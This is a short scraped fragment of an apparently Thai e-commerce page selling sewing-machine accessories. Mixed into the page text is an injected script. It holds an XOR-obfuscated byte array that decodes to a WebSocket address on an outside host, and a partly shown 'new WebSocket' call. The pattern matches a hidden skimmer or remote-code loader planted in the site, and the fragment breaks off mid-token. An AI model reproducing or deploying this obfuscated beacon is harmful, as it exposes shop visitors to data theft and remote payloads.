
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
อุปกรณ์สำหรับจักร
/
อุปกรณ์เสริมสำหรับ Sca